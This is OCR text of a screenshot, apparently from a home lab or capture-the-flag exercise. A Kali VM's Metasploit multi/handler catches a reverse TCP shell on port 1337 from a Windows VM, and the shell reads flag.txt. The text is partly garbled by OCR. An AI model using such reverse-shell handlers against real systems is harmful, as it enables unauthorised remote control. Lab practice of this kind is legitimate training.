 Atlas-Corp-OS-2
Recycle Bin
Atlas
Brave
test-x64.exe
flag.txt
ATLAS
flag.txt - Notepad
File Edit Format View Help
SICK HAXX BRO!!
Ln 1, Col 16 100% Windows (CRLF) UTF-8
ENG
10:17
09/03/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Kali-server
1 2 3 4
2
10:17
Trash
File Sys
Home
asc
kali@server: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.169.37.129:1337:- -
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Command shell session 7 opened (192.168.37.129:1337 → 192.168.3
) at 2024-03-09 10:17:28 +0000
Shell Banner:
Microsoft Windows [Version 10.0.19045.4123]
-----
C:\Users\Jonathan Irons\Desktop>type flag.txt
type flag.txt
SICK HAXX BRO!!
C:\Users\Jonathan Irons\Desktop>
KALI
To direct input to this VM, click inside or press Ctrl+G.